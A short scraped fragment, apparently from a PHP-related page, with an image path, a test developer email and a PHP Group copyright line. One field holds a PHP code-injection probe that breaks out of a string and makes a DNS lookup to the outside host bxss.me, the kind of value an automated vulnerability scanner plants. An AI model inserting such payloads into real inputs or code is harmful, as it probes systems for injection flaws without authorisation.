
Developer: testing@example.com
'.gethostbyname(lc('hitsq'.'wlquvxyd2ba49.bxss.me.')).'
Copyright © 2001-2026 The PHP Group
All rights reserved.